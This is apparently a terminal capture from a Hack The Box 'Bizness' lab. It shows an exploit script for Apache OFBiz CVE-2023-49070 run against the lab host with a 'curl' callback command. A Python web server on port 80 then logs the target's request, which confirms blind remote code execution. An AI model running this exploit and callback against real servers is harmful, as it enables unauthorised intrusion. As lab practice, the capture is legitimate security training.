 m4dd …/htb/Bizness/exploits/ofbiz-CVE-2023-49070-RCE-POC on 💻 main via ☕ v11.0.21 via 🐍 pyenv
at 2024-01-13 21:44 ❯❯ python3 exploit.py https://bizness.htb/ rce 'curl 10.10.14.6'
Not Sure Worked or not
m4dd …/htb/Bizness/exploits/ofbiz-CVE-2023-49070-RCE-POC on 💻 main via ☕ v11.0.21 via 🐍 pyenv
at 2024-01-13 21:44 ❯❯
m4dd …/htb/Bizness/exploits/ofbiz-CVE-2023-49070-RCE-POC on 💻 main via ☕ v11.0.21 via 🐍 pyenv
at 2024-01-13 21:44 ❯❯ sudo python3 -m http.server 80
[sudo] password for m4dd:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.252 - - [13/Jan/2024 21:44:25] "GET / HTTP/1.1" 200 -
[0]0:zsh*
Desktop-0D2AF